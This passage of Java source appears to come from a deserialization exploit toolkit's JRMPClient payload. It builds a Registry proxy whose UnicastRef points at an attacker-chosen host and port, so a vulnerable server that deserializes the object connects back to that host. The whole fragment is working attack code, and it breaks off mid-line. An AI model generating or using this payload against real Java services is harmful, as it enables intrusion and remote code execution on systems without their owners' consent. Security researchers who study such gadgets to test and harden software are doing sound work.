 public Registry getObject(String command) throws Exception {
int sep = command.indexOf(58);
String host;
int port;
if(sep < 0) {
port = (new Random()).nextInt('\uffff');
host = command;
} else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1)).intValue();
}
ObjID id = new ObjID((new Random()).nextInt());
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry)Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new C
return proxy;
}